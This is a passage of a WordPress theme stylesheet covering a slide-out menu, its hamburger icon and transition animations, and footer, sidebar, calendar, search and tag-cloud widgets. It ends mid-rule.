body[data-full-width-header="false"] #slide-out-widget-area .slide_out_area_close:hover .icon-default-style[class^="icon-"]{
  transform:rotate(90deg);
  -webkit-transform:rotate(90deg)
}
body[data-full-width-header="false"] #slide-out-widget-area .slide_out_area_close:hover{
  border-color:rgba(255,255,255,0.7)
}
body #slide-out-widget-area .slide_out_area_close .icon-default-style[class^="icon-"]{
  -webkit-backface-visibility:hidden;
  color:#fff;
  font-size:18px;
  height:34px;
  left:-2px;
  line-height:32px;
  max-width:none;
  transition:all 0.47s cubic-bezier(0.3,1,0.3,0.95) 0s;
  -webkit-transition:all 0.47s cubic-bezier(0.3,1,0.3,0.95) 0s;
  width:34px 
}
body[data-full-width-header="true"] .slide_out_area_close{
  display:none
}



#top nav ul .slide-out-widget-area-toggle a .lines, 
#top nav ul .slide-out-widget-area-toggle a .lines:before, 
#top nav ul .slide-out-widget-area-toggle a .lines:after{
  background-color:rgba(0,0,0,0.4)
}

body .lines-button {
  line-height:0;
  font-size:0;
}

.lines-button{
  transition:.3s;
  cursor:pointer;
  top:9px;
  position:relative;
  user-select:none;
  display:block
}
.lines-button:hover{
  opacity:1
}
.lines{
  display:block;
  width:1.4rem;
  height:3px;
  background-color:#ecf0f1;
  transition:0.3s;
  position:relative
}
.lines:before, 
.lines:after{
  display:block;
  width:1.4rem;
  height:3px;
  background:#ecf0f1;
  transition:0.3s;
  position:absolute;
  left:0;
  content:'';
  -webkit-transform-origin:0.142rem center;
  transform-origin:0.142rem center
}
.lines:before{
  top:6px
}
.lines:after{
  top:-6px
}
.lines-button.close{
  -webkit-transform:scale3d(0.8,0.8,0.8);
  transform:scale3d(0.8,0.8,0.8)
}
.lines-button.arrow.close .lines:before, 
.lines-button.arrow.close .lines:after{
  top:0;
  width:1.11111rem
}
#header-outer.transparent #top nav ul .slide-out-widget-area-toggle a .lines-button .lines, 
#header-outer #top nav ul .slide-out-widget-area-toggle a .lines-button .lines, 
#header-outer.transparent.dark-slide >#top nav ul .slide-out-widget-area-toggle a .lines-button i,
#footer-outer[data-using-bg-img="true"] #copyright {
  background-color:transparent!important
}
.slide-out-widget-area-toggle .lines-button.close .lines:before{
  -webkit-transform:translateY(-6px) rotateZ(-45deg);
  -ms-transform:translateY(-6px) rotateZ(-45deg);
  transform:translateY(-6px) rotateZ(-45deg)
}
.slide-out-widget-area-toggle .lines-button.close .lines:after{
  -webkit-transform:translateY(6px) rotateZ(45deg);
  -ms-transform:translateY(6px) rotateZ(45deg);
  transform:translateY(6px) rotateZ(45deg)
}
.slide-out-widget-area-toggle .lines-button:after{
  background-color:rgba(0,0,0,0.4);
  display:inline-block;
  width:1.4rem;
  height:2px;
  transition:transform 0.45s ease,opacity 0.2s ease,background-color 0.2s linear;
  -webkit-transition:-webkit-transform 0.45s ease,opacity 0.2s ease,background-color 0.2s ease;
  position:absolute;
  left:0;
  top:0;
  content:'';
  transform:scale(1,1);
  -webkit-transform:scale(1,1)
}


.slide-out-widget-area-toggle.mobile-icon .lines-button.x2 .lines:before, 
.slide-out-widget-area-toggle.mobile-icon .lines-button.x2 .lines:after, 
.slide-out-widget-area-toggle.mobile-icon .lines-button:after {
  background-color:#999
}
body[data-header-search="false"] #header-outer[data-has-menu="false"][data-cart="false"] .slide-out-widget-area-toggle.mobile-icon .lines:before{
  top:6px
}
body #header-outer .lines-button{
  top:9px
}
body.original .slide-out-hover-icon-effect.small .lines-button, 
body.ascend .slide-out-hover-icon-effect.small .lines-button {
  top: 10px;
}

body.ascend:not(.mobile) .slide-out-hover-icon-effect:not(.small) .lines-button {
  top: -1px;
}
body.original #header-outer[data-has-menu="true"] .lines-button, 
body.ascend #header-outer[data-has-menu="true"] .lines-button{
  top:10px
}
.slide-out-widget-area-toggle.mobile-icon .lines-button:after{
  top:0!important
}
#header-outer .slide-out-widget-area-toggle.mobile-icon .lines-button.close .lines:before{
  -webkit-transform:translateY(-6px) rotateZ(-45deg);
  transform:translateY(-6px) rotateZ(-45deg)
}
#header-outer .slide-out-widget-area-toggle.mobile-icon .lines-button.close .lines:after{
  -webkit-transform:translateY(6px) rotateZ(45deg);
  transform:translateY(6px) rotateZ(45deg)
}
.slide-out-widget-area-toggle .lines-button.x2 .lines:before, 
.slide-out-widget-area-toggle .lines-button.x2 .lines:after{
  transition:-webkit-transform 0.45s ease,background-color 0.2s ease,opacity 0.2s ease;
  transition:transform 0.45s ease,background-color 0.2s ease,opacity 0.2s ease
}
.slide-out-widget-area-toggle.mobile-icon .lines{
  background-color:transparent
}
.slide-out-widget-area-toggle.mobile-icon .lines-button:after, 
.slide-out-widget-area-toggle.mobile-icon .lines:before, 
.slide-out-widget-area-toggle.mobile-icon .lines:after {
  height:2px!important;
  width:22px!important
}
body[data-header-search="false"] #header-outer[data-has-menu="false"][data-cart="false"] .slide-out-widget-area-toggle:not([data-custom-color="true"]):not(.mobile-icon) a:not(.using-label) > span {
  height: auto;
}
body[data-header-search="false"].material #header-outer[data-has-menu="false"][data-cart="false"] .slide-out-widget-area-toggle:not([data-custom-color="true"]):not(.mobile-icon) a:not(.using-label) > span {
  height: 22px;
}

body[data-header-search="false"] #header-outer[data-has-menu="false"][data-cart="false"] .slide-out-widget-area-toggle:not([data-custom-color="true"]):not(.mobile-icon) a:not(.using-label) .lines-button:after{
  height:3px;
  top:0;
  width:2rem;
  border-radius:2px
}
body[data-header-search="false"] #header-outer[data-has-menu="false"][data-cart="false"] .slide-out-widget-area-toggle:not([data-custom-color="true"]):not(.mobile-icon) a:not(.using-label) .lines, 
body[data-header-search="false"] #header-outer[data-has-menu="false"][data-cart="false"] .slide-out-widget-area-toggle:not([data-custom-color="true"]):not(.mobile-icon) a:not(.using-label) .lines:before, 
body[data-header-search="false"] #header-outer[data-has-menu="false"][data-cart="false"] .slide-out-widget-area-toggle:not([data-custom-color="true"]):not(.mobile-icon) a:not(.using-label) .lines:after{
  height:3px;
  width:2rem;
  border-radius:2px
}
body[data-header-search="false"] #header-outer[data-has-menu="false"][data-cart="false"] .slide-out-widget-area-toggle:not([data-custom-color="true"]):not(.mobile-icon) a:not(.using-label) .lines:before{
  top:9px
}
body[data-header-search="false"] #header-outer[data-has-menu="false"][data-cart="false"] .slide-out-widget-area-toggle:not([data-custom-color="true"]):not(.mobile-icon) a:not(.using-label) .close .lines:before{
  top:10px
}
body[data-header-search="false"] #header-outer[data-has-menu="false"][data-cart="false"] .slide-out-widget-area-toggle:not([data-custom-color="true"]):not(.mobile-icon) a:not(.using-label) .lines-button.close .lines:before{
  -webkit-transform:translateY(-9px) rotateZ(-45deg);
  -ms-transform:translateY(-9px) rotateZ(-45deg);
  transform:translateY(-9px) rotateZ(-45deg)
}
body[data-header-search="false"] #header-outer[data-has-menu="false"][data-cart="false"] .slide-out-widget-area-toggle:not([data-custom-color="true"]):not(.mobile-icon) a:not(.using-label) .lines-button.close .lines:after{
  -webkit-transform:translateY(10px) rotateZ(45deg);
  -ms-transform:translateY(10px) rotateZ(45deg);
  transform:translateY(10px) rotateZ(45deg)
}

.slide-out-widget-area-toggle .lines-button.close:after{
  transform:scale(0,1);
  -webkit-transform:scale(0,1)
}
.lines-button.minus.close .lines:before, 
.lines-button.minus.close .lines:after{
  -webkit-transform:none;
  transform:none;
  top:0;
  width:1.4rem
}
.lines-button.x.close .lines{
  background:transparent!important
}
.lines-button.x.close .lines:before, 
.lines-button.x.close .lines:after{
  -webkit-transform-origin:50% 50%;
  transform-origin:50% 50%;
  top:0;
  width:1.4rem
}
.lines-button.x2 .lines{
  transition:background 0.2s ease,opacity 0.2s ease
}
.lines-button.x2 .lines:before, 
.lines-button.x2 .lines:after{
  -webkit-transform-origin:50% 50%;
  transform-origin:50% 50%;
  transition:top 0.4s 0.45s ease,-webkit-transform 0.3s ease,background-color 0.2s ease,opacity 0.2s ease;
  transition:top 0.4s 0.45s ease,transform 0.3s ease,background-color 0.2s ease,opacity 0.2s ease
}
.slide-out-widget-area-toggle a >span{
  transition:-webkit-transform 0.33s 0.3s ease-in;
  transition:transform 0.33s 0.3s ease-in;
  -webkit-transform-origin:center;
  transform-origin:center;
  display:block;
  height:21px
}
.slide-out-widget-area-toggle.mobile-icon a >span{
  height:20px
}
.slide-out-widget-area-toggle .closed >span{
  transition:-webkit-transform 0.33s 0s ease;
  transition:transform 0.33s 0s ease
}
#slide-out-widget-area .menuwrapper{
  position:relative;
  -webkit-perspective:1000px;
  perspective:1000px;
  -webkit-perspective-origin:center;
  perspective-origin:center;
  margin-right:0;
  display:block
}
#slide-out-widget-area .menuwrapper button{
  background:#ccc;
  border:none;
  width:48px;
  height:45px;
  text-indent:-900em;
  overflow:hidden;
  position:relative;
  cursor:pointer;
  outline:none
}
#slide-out-widget-area .menuwrapper button:after{
  content:'';
  position:absolute;
  width:68%;
  height:5px;
  background:#fff;
  top:10px;
  left:16%;
  box-shadow:0 10px 0 #fff,0 20px 0 #fff
}
#slide-out-widget-area .menuwrapper ul{
  padding:0;
  list-style:none;
  -webkit-transform-style:preserve-3d;
  transform-style:preserve-3d
}
#slide-out-widget-area .menuwrapper li{
  position:relative
}
#slide-out-widget-area .menuwrapper li small{
  display:inline-block;
  text-transform:uppercase;
  font-size:15px;
  font-family:'Open Sans';
  font-weight:600;
  letter-spacing:2px;
  position:relative;
  top:-4px;
  opacity:0.6
}
#slide-out-widget-area:not(.fullscreen):not(.fullscreen-alt) .menuwrapper li small{
  font-size:10px;
  display:block;
  font-family:'Open Sans';
  font-weight:700
}
#slide-out-widget-area .no-touch .menuwrapper li a:hover{
  background:rgba(255,248,213,0.1)
}
#slide-out-widget-area .menuwrapper .back >a{
  background:rgba(0,0,0,0.13)
}
#slide-out-widget-area:not(.fullscreen) .menuwrapper .back >a,
body #slide-out-widget-area.slide-out-from-right-hover .inner .off-canvas-menu-container .back > a {
  padding-left:10px;
  padding-right:10px;
  margin-left:-10px
}
body #slide-out-widget-area .menuwrapper .back, 
body #slide-out-widget-area .menu.subview .subviewopen >.sub-menu >.back{
  display:inline-block;
  margin-bottom:20px!important
}
#slide-out-widget-area .menuwrapper .menu{
  margin:0;
  position:relative;
  width:100%;
  opacity:0;
  pointer-events:none;
  -webkit-transform:translateY(10px);
  transform:translateY(10px);
  -webkit-backface-visibility:hidden;
  backface-visibility:hidden
}
#slide-out-widget-area .menuwrapper .menu.menu-toggle{
  transition:all 0.25s ease
}
#slide-out-widget-area .menuwrapper .menu.menuopen{
  opacity:1;
  pointer-events:auto;
  -webkit-transform:translateY(0px);
  transform:translateY(0px)
}

/* Hide the inner submenus */
body #slide-out-widget-area .menuwrapper li .sub-menu{
  display:none;
}
body #slide-out-widget-area .menuwrapper li .sub-menu, 
#slide-out-widget-area .menuwrapper >.sub-menu {
  margin:0!important;
  padding:0!important 
}
body #slide-out-widget-area .menu.subview li, 
body #slide-out-widget-area .menu.subview .subviewopen >a, 
body #slide-out-widget-area .menu.subview .subview >a, 
body #slide-out-widget-area .menu.subview .subviewopen >small, 
body #slide-out-widget-area .menu.subview .subview >small, 
#slide-out-widget-area .mobile-only {
  display:none
}
body #slide-out-widget-area .menu.subview .subviewopen >a, 
body #slide-out-widget-area .menu.subview .subview >a {
  display: none!important;
}
body #slide-out-widget-area .menu.subview .subview, 
body #slide-out-widget-area .menu.subview .subview .sub-menu, 
body #slide-out-widget-area .menu.subview .subviewopen, 
body #slide-out-widget-area .menu.subview .subviewopen >.sub-menu, 
body #slide-out-widget-area .menu.subview .subviewopen >.sub-menu >li{
  display:block
}

/* Dynamically added submenu outside of the menu context */
#slide-out-widget-area .menuwrapper >.sub-menu{
  position:absolute;
  width:100%;
  top:0;
  left:0;
}
.menu.dl-animate-out-5{
  -webkit-animation:MenuAnimOut5 0.4s ease-in-out;
  animation:MenuAnimOut5 0.4s ease-in-out
}
.menu.dl-animate-in-5{
  -webkit-animation:MenuAnimIn5 0.4s ease-in-out;
  animation:MenuAnimIn5 0.4s ease-in-out
}
.menuwrapper >.sub-menu.dl-animate-in-5{
  -webkit-animation:SubMenuAnimIn5 0.4s ease-in-out;
  animation:SubMenuAnimIn5 0.4s ease-in-out
}
.menuwrapper >.sub-menu.dl-animate-out-5{
  -webkit-animation:SubMenuAnimOut5 0.4s ease-in-out;
  animation:SubMenuAnimOut5 0.4s ease-in-out
}
@-webkit-keyframes MenuAnimOut5{
  0%{
  }
  100%{
    -webkit-transform:rotateY(-25deg) translateX(-300px);
    opacity:0
  }
}
@keyframes MenuAnimOut5{
  0%{
  }
  100%{
    -webkit-transform:rotateY(-25deg) translateX(-300px);
    transform:rotateY(-25deg) translateX(-300px);
    opacity:0
  }
}
@-webkit-keyframes MenuAnimIn5{
  0%{
    -webkit-transform:rotateY(-25deg) translateX(-300px);
    opacity:0
  }
  100%{
    -webkit-transform:rotateY(0deg) translateX(0px);
    opacity:1
  }
}
@keyframes MenuAnimIn5{
  0%{
    -webkit-transform:rotateY(-25deg) translateX(-300px);
    transform:rotateY(-25deg) translateX(-300px);
    opacity:0
  }
  100%{
    -webkit-transform:rotateY(0deg) translateX(0px);
    transform:rotateY(0deg) translateX(0px);
    opacity:1
  }
}
@-webkit-keyframes SubMenuAnimIn5{
  0%{
    -webkit-transform:rotateY(25deg) translateX(300px);
    opacity:0
  }
  100%{
    -webkit-transform:rotateY(0deg) translateX(0px);
    opacity:1
  }
}
@keyframes SubMenuAnimIn5{
  0%{
    -webkit-transform:rotateY(25deg) translateX(300px);
    transform:rotateY(25deg) translateX(300px);
    opacity:0
  }
  100%{
    -webkit-transform:rotateY(0deg) translateX(0px);
    transform:rotateY(0deg) translateX(0px);
    opacity:1
  }
}
@-webkit-keyframes SubMenuAnimOut5{
  0%{
    -webkit-transform:rotateY(0deg) translateX(0px);
    opacity:1
  }
  100%{
    -webkit-transform:rotateY(25deg) translateX(300px);
    opacity:0
  }
}
@keyframes SubMenuAnimOut5{
  0%{
    -webkit-transform:rotateY(0deg) translateX(0px);
    transform:rotateY(0deg) translateX(0px);
    opacity:1
  }
  100%{
    -webkit-transform:rotateY(25deg) translateX(300px);
    transform:rotateY(25deg) translateX(300px);
    opacity:0
  }
}
.menu.dl-animate-out-4{
  -webkit-animation:MenuAnimOut4 0.4s ease-in-out;
  animation:MenuAnimOut4 0.4s ease-in-out
}
.menu.dl-animate-in-4{
  -webkit-animation:MenuAnimIn4 0.4s ease-in-out;
  animation:MenuAnimIn4 0.4s ease-in-out
}
.menuwrapper >.sub-menu.dl-animate-in-4{
  -webkit-animation:SubMenuAnimIn4 0.4s ease;
  animation:SubMenuAnimIn4 0.4s ease
}
.menuwrapper >.sub-menu.dl-animate-out-4{
  -webkit-animation:SubMenuAnimOut4 0.4s ease;
  animation:SubMenuAnimOut4 0.4s ease
}
@-webkit-keyframes MenuAnimOut4{
  0%{
  }
  100%{
    -webkit-transform:scale(1.2);
    opacity:0
  }
}
@keyframes MenuAnimOut4{
  0%{
  }
  100%{
    -webkit-transform:scale(1.2);
    transform:scale(1.2);
    opacity:0
  }
}
@-webkit-keyframes MenuAnimIn4{
  0%{
    -webkit-transform: scale(1.2);
    opacity:0
  }
  100%{
    -webkit-transform:scale(1);
    opacity:1
  }
}
@keyframes MenuAnimIn4{
  0%{
    -webkit-transform:scale(1.2);
    transform:scale(1.2);
    opacity:0
  }
  100%{
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity:1
  }
}
@-webkit-keyframes SubMenuAnimIn4{
  0%{
    -webkit-transform:scale(0.8);
    opacity:0
  }
  100%{
    -webkit-transform:scale(1);
    opacity:1
  }
}
@keyframes SubMenuAnimIn4{
  0%{
    -webkit-transform:scale(0.8);
    transform:scale(0.8);
    opacity:0
  }
  100%{
    -webkit-transform:scale(1);
    transform:scale(1);
    opacity:1
  }
}
@-webkit-keyframes SubMenuAnimOut4{
  0%{
    -webkit-transform:scale(1);
    opacity:1
  }
  100%{
    -webkit-transform:scale(0.8);
    opacity:0
  }
}
@keyframes SubMenuAnimOut4{
  0%{
    -webkit-transform:scale(1);
    transform:scale(1);
    opacity:1
  }
  100%{
    -webkit-transform:scale(0.8);
    transform:scale(0.8);
    opacity:0
  }
}
#nectar-ocm-ht-line-check {
  position: absolute;
  visibility: hidden;
  pointer-events: none;
  width: 100%;
  font-size: 36px;
  line-height: 36px;
  font-family: 'Open Sans';
  font-weight: 700;
  letter-spacing: -1px;
}
#slide-out-widget-area.fullscreen-split[data-dropdown-func="default"] .off-canvas-menu-container li ul, 
.material #slide-out-widget-area[class*="slide-out-from-right"] .off-canvas-menu-container li ul, 
#slide-out-widget-area[data-dropdown-func="separate-dropdown-parent-link"] .off-canvas-menu-container li ul {
  position: relative;
  max-height: 0;
  box-sizing: content-box;
  -webkit-transition: max-height 0.5s cubic-bezier(0.215,0.61,0.355,1),padding 0.25s cubic-bezier(0.215,0.61,0.355,1);
  transition: max-height 0.5s cubic-bezier(0.215,0.61,0.355,1),padding 0.25s cubic-bezier(0.215,0.61,0.355,1);
  -ms-transform: none;
  -webkit-transform: none;
  transform: none;
  overflow: hidden;
}
.material #slide-out-widget-area[class*="slide-out-from-right"] .off-canvas-menu-container li ul, 
#slide-out-widget-area[data-dropdown-func="separate-dropdown-parent-link"] .off-canvas-menu-container li ul {
  padding-left: 20px;
}
.material #slide-out-widget-area[class*="slide-out-from-right"] .off-canvas-menu-container li ul > li:first-child, 
#slide-out-widget-area[data-dropdown-func="separate-dropdown-parent-link"] .off-canvas-menu-container li ul > li:first-child {
  margin-top: 10px;
}
.material #slide-out-widget-area[class*="slide-out-from-right"] .off-canvas-menu-container li ul > li:last-child, 
#slide-out-widget-area[data-dropdown-func="separate-dropdown-parent-link"] .off-canvas-menu-container li ul > li:last-child {
  margin-bottom: 0;
}
.material #slide-out-widget-area[class*="slide-out-from-right"] .inner .off-canvas-menu-container li li a, 
body #slide-out-widget-area[data-dropdown-func="separate-dropdown-parent-link"] .inner .off-canvas-menu-container li li a {
  font-size: 16px;
  line-height: 22px;
}
.material #slide-out-widget-area[class*="slide-out-from-right"] .inner .off-canvas-menu-container .menu-item-has-children > a, 
body #slide-out-widget-area[data-dropdown-func="separate-dropdown-parent-link"] .inner .off-canvas-menu-container .menu-item-has-children > a{
  margin-right: 20px;
}
body:not(.material) #slide-out-widget-area[data-dropdown-func="separate-dropdown-parent-link"] .off-canvas-menu-container li ul > li:last-child {
  margin-bottom: 10px;
}
#footer-outer .col .widget_recent_entries span, 
#footer-outer .col .recent_posts_extra_widget .post-widget-text span, 
#slide-out-widget-area .widget_recent_entries span, 
#slide-out-widget-area .recent_posts_extra_widget .post-widget-text span{
  display:block;
  line-height:17px;
  color:#999;
  font-size:11px;
  margin-bottom:6px
}
#slide-out-widget-area .widget_recent_entries span, 
#slide-out-widget-area .recent_posts_extra_widget .post-widget-text span{
  color:inherit
}
#slide-out-widget-area .widget_recent_entries span{
  opacity:0.8
}
#footer-outer #footer-widgets .col ul li{
  padding:8px 0;
  list-style:none;
  margin-bottom:0;
  border-bottom:1px solid #444
}
#footer-outer #footer-widgets .col ul li:last-child{
  margin-bottom:0
}
#footer-outer .widget.widget_nav_menu li a,
#footer-outer #footer-widgets .col ul ul li:last-child{
  border-bottom:0!important
}

#footer-outer #footer-widgets .col p{
  padding-bottom:20px
}
#footer-outer #footer-widgets .col p:last-child{
  padding-bottom:0
}




/***************** Calendar Widget ******************/
.widget_calendar{
  position:relative;
}
#sidebar .widget_calendar {
	margin-bottom: 30px;
}
.widget_calendar table{
  width:100%;
  border-collapse:collapse
}
.widget_calendar table td, 
#footer-outer #footer-widgets .col .widget_calendar table th{
  text-align:center
}
.widget_calendar table tbody td{
  border:0;
  padding:4px;
  font-size:14px;
  color:#666
}
.widget_calendar table tbody tr td:first-child{
  border-left:0
}
.widget_calendar table tbody tr:nth-child(2n+1){
  background-color:#f0f0f0
}
#slide-out-widget-area .widget_calendar table tbody tr:nth-child(2n+1) {
	background-color: rgba(0,0,0,0.1);
}

.widget_calendar table th{
  font-weight:700;
  border-bottom:0;
  text-align:center;
  padding-bottom:10px;
  color:#999
}
.widget_calendar table #prev{
  text-align:left;
  position:relative;
  padding:10px 0 0 0;
  z-index:2
}
.widget_calendar table #next{
  text-align:right;
  position:relative;
  padding:10px 0 0 0;
  z-index:2
}
.widget_calendar caption{
  width: 100%;
	text-align: center;
	color: #fff;
	padding: 5px;
	background-color: rgba(0,0,0,0.2);
}
.widget_calendar .wp-calendar-nav {
	display: table;
	width: 100%;
}
body .widget_calendar th,
body:not(.woocommerce-cart) .main-content .widget_calendar th {
	text-align: center;
}
.widget_calendar .wp-calendar-nav span {
	display: table-cell;
	line-height: 1;
	padding: 2.5%;
}
.widget_calendar .wp-calendar-nav-prev{
	    text-align: left;
}
.widget_calendar .calendar_wrap .wp-calendar-nav-next{
	    text-align: right;
}
#footer-outer #footer-widgets .col .widget_calendar table tbody td{
  border:0;
  color:#666;
  padding:8px;
  font-size:14px
}
#footer-outer #footer-widgets .col .widget_calendar table{
  border-collapse:collapse
}
#footer-outer #footer-widgets .col .widget_calendar table tbody tr td:first-child{
  border-left:0
}
#footer-outer #footer-widgets .col .widget_calendar table tbody tr:nth-child(2n+1){
  background-color:rgba(0,0,0,0.1)
}
#footer-outer #footer-widgets .col .widget_calendar table th{
  border-bottom:0;
  padding-bottom:10px;
  font-weight:700;
	padding: 10px;
  color:#666
}
#footer-outer #footer-widgets .col .widget_calendar table tfoot tr{
  margin-top:20px
}
.widget_search .search-form, .newsletter-widget form{
  position:relative;
  overflow:hidden
}

.widget_search .search-form input[type=text], 
#sidebar .widget_search .search-form input[type=text], 
#footer-outer #footer-widgets .widget_search .search-form input[type=text] {
  padding-right:45px;
  margin:0 
}
.newsletter-widget form input[type=email]{
  padding-right:75px;
  margin:0
}
.widget_search .search-form button[type=submit] .text, 
body.search-no-results .search-form button[type=submit] .text {
  display: none;
}
body .widget_search .search-form button[type=submit], 
body.search-no-results .search-form button[type=submit] {
  padding: 14px!important;
}
body .widget_search .search-form button[type=submit], 
.widget_search .search-form button[type=submit] .icon-salient-search, 
body.search-no-results .search-form button[type=submit], 
body.search-no-results .search-form button[type=submit] .icon-salient-search,
body .widget_search .search-form button[type=submit]:hover, 
body.search-no-results .search-form button[type=submit]:hover, 
body.search-no-results #search-results .search-form button[type=submit]:hover {
  background-color: transparent!important;
}
body .widget_search .search-form button[type=submit], 
body.search-no-results #search-results .search-form button[type=submit] {
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  line-height: 0;
}
body .widget_search .search-form button[type=submit]:hover, 
body.search-no-results .search-form button[type=submit]:hover, 
body.search-no-results #search-results .search-form button[type=submit]:hover {
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  box-shadow: none!important;
}
body[data-form-style="minimal"] .widget_search .search-form button[type=submit], 
body[data-form-style="minimal"] .widget_search .search-form button[type=submit]:hover {
  top: auto;
  bottom: 0;
  -webkit-transform: none;
  transform: none;
}
body.search-no-results[data-form-style="minimal"] #search-results .search-form button[type=submit] {
  top: auto;
  bottom: 0;
  -webkit-transform: none;
  transform: none;
}
.widget_search .search-form button[type=submit] .icon-salient-search, 
body.search-no-results .search-form button[type=submit] .icon-salient-search {
  margin-top: 1px;
  display: block;
  font-size: 17px;
}
.widget_search .search-form button[type=submit] .icon-salient-search:before, 
body.search-no-results .search-form button[type=submit] .icon-salient-search:before {
  content: "\e906";
}
.widget_search .search-form, body.search-no-results .search-form {
  overflow: visible;
}
.widget_search .search-form button[type=submit], 
.widget_search .search-form input[type=submit], 
.newsletter-widget form input[type=submit], 
body[data-form-style="minimal"] .main-content .post-password-form input[type=submit]{
  position:absolute;
  right:0;
  top:0;
  margin:0!important;
  line-height:22px;
  padding:10px 11px
}
body[data-form-style="minimal"] .main-content .post-password-form input[type=submit]{
  top:auto;
  bottom:35px
}
.main-content > .row > form.post-password-form {
  padding: 15% 0;
}
#footer-outer .widget_search .search-form input[type=submit], 
#footer-outer .newsletter-widget form input[type=submit]{
  padding:10px 11px 11px 10px
}
#footer-outer #footer-widgets .col .tagcloud a{
  background-color: rgba(0,0,0,0.1);
  color:#A0A0A0;
  cursor:pointer;
  display:inline-block;
  float:left;
  margin:3px 3px 0 0;
  padding:5px 7px;
  position:relative;
  font-size:8pt;
  text-transform:capitalize;
  transition:all 0.2s linear;
  border-radius:2px;
  line-height:22px;
  -webkit-border-radius:2px;
}
#footer-outer #footer-widgets .col .widget_tag_cloud:after{
  display:block;
  height:0;
  clear:both;
  content:"";
  visibility:hidden
}
#slide-out-widget-area .tagcloud a{
  padding:2px 11px;
  position: relative;
  border:1px solid #fff;
  background-color: transparent;
  margin:0 8px 8px 0;
  font-size:12px;
  display:block;
  float:left;
  text-transform:uppercase;
  transition:all 0.2s linear;
  -webkit-transition:all 0.2s linear
}
#slide-out-widget-area .tagcloud a:last-child:after, 
#slide-out-widget-area .tagcloud:after{
  display:block;
  content:' ';
  clear:both;
  height:1px
}
#footer-outer #footer-widgets .col .tagcloud a:hover {
  background-color:#000;
}

#footer-outer #footer-widgets .col .widget_recent_comments ul li, 
#slide-out-widget-area .widget_recent_comments ul li{
  background:none repeat scroll 0 0 rgba(0,0,0,0.15);
  border:medium none;
  display:block;
  margin-bottom:18px;
  padding:15px;
  position:relative
}
#footer-outer #footer-widgets .col .widget.widget_recent_comments ul li {
	 padding:15px!important;
}
#slide-out-widget-area .widget_recent_comments ul li{
  background:none repeat scroll 0 0 rgba(0,0,0,0.05)
}
#footer-outer #footer-widgets .col .widget_recent_comments ul li:last-child, 
#slide-out-widget-area .widget_recent_comments ul li:last-child{
  margin-bottom:0
}
#footer-outer #footer-widgets .col input[type=text],
#footer-outer #footer-widgets .col input[type=email]{
  padding:10px;
  width:100%
}
body[data-form-style="minimal"] #footer-outer #footer-widgets .col input[type=text]{
  color:#fff
}
body:not([data-form-style="minimal"]) #footer-outer #footer-widgets .col input[type=text]:focus, 
body:not([data-form-style="minimal"]) #footer-outer #footer-widgets .col input[type=email]:focus{
  background-color:#fff
}
#footer-outer #footer-widgets .col input[type=submit]{
  background-color:#000;
  opacity:0.9;
  transition:opacity 0.2s linear 0s;
  -webkit-transition:opacity 0.2s linear 0s;
}
#footer-outer #footer-widgets .col input[type=submit]:hover{
  opacity:1
}
#footer-outer #footer-widgets .col .search-form form, 
#footer-outer #footer-widgets .col .search-form label, 
#footer-outer #footer-widgets .col .newsletter-widget form, 
#footer-outer #footer-widgets .col .search-form{
  line-height:12px
}
#footer-outer .recent_projects_widget img{
  background-color:#444;
  border-color:#4d4d4d
}
#footer-outer .recent_projects_widget a:hover img{
  border-color:#616161;
  background-color:#616161
}

#footer-outer #footer-widgets .col ul li:first-child >a,
#footer-outer #footer-widgets .col ul li:first-child {
  padding-top:0!important
}
#footer-outer #footer-widgets .rsswidget img{
  margin-bottom:-2px;
  margin-right:2px
}



/***************** Call to action ******************/
#call-to-action{
  font-family:'Open Sans';
  font-weight:300;
  position:relative;
  z-index:10;
  background-color:#eeedec;
  text-align:center;
  vertical-align:bottom;
  font-size:22px
}
#boxed #call-to-action .container,
#call-to-action .container,
#footer-outer[data-full-width="1"] #call-to-action .container{
  padding:42px 0 36px 0
}
#call-to-action .container span{
  display:inline-block
}
#call-to-action .container a{
  background:none repeat scroll 0 0 #000;
  position:relative;
  top:-3px;
  color:#FFF;
  margin-bottom:0;
  font-size:12px;
  box-shadow:0 -3px rgba(0,0,0,0.1) inset;
  -webkit-box-shadow:0 -3px rgba(0,0,0,0.1) inset;
  text-transform:uppercase;
  font-family:'Open Sans';
  font-weight:700;
  letter-spacing:2px;
  margin-left:20px;
  line-height:24px;
  display:inline-block;
  border-radius:5px 5px 5px 5px;
  padding:16px 21px
}
#call-to-action .triangle{
  border-left:10px solid transparent;
  border-right:10px solid transparent;
  border-top:10px solid #f8f8f8;
  height:10px;
  width:10px;
  left:440px;
  margin:-42px auto 33px auto
}
#call-to-action a{
  color:#45484a;
  opacity:1;
  transition:opacity 0.3s linear;
  -webkit-transition:opacity 0.3s linear;
}
#call-to-action a:hover{
  opacity:0.75
}
#call-to-action span{
  color:#4b4f52;
  font-family:'Open Sans';
  font-weight:600
}




/*-------------------------------------------------------------------------*/
/* 16. Sidebar Styles 
/*-------------------------------------------------------------------------*/
#sidebar div ul{
  margin-left:0
}
#sidebar div ul li{
  padding:8px 0;
  list-style:none;
  border-bottom:1px solid #e6e6e6
}
#sidebar >div{
  margin-bottom:50px
}
#sidebar >div:last-child{
  margin-bottom:0
}
#sidebar #sidebar-inner{
  margin-bottom:0
}
#sidebar h4{
  color:rgba(0,0,0,0.4);
  font-family:'Open Sans';
  font-weight:600;
  font-size:14px;
  margin-bottom:15px;
}
#sidebar .widget_recent_comments h4, 
#sidebar .Simple_Flickr_Photos h4{
  margin-bottom:16px
}
#sidebar .widget li:first-child{
  padding-top:0
}
#sidebar .widget .recentcomments,
.original #sidebar .widget .recentcomments,
.ascend #sidebar .widget .recentcomments {
  padding:15px;
  margin-bottom:22px;
  border:none;
  position:relative;
  display:block;
  background:none repeat scroll 0 0 rgba(0,0,0,0.02)
}

.widget .tagcloud a, 
#sidebar .widget .tagcloud a, 
.post-area .content-inner > .post-tags a {
  background-color:#333;
  color:#FFF;
  cursor:pointer;
  display:inline-block;
  line-height:22px;
  margin:3px 3px 0 0;
  padding:5px 7px;
  font-size: 14px!important;
  position:relative;
  text-transform:capitalize;
  transition:all 0.2s linear;
  -webkit-transition:all 0.2s linear;
  border-radius:2px;
  -webkit-border-radius:2px;
}
.single #ajax-content-wrap .post-area .content-inner > .post-tags a {
  font-size: 14px!important;
  text-transform:capitalize;
}
#sidebar .widget_tag_cloud:after{
  display:block;
  height:0;
  clear:both;
  content:"";
  visibility:hidden
}
#sidebar .widget .tagcloud a:hover, 
.post-tags a:hover{
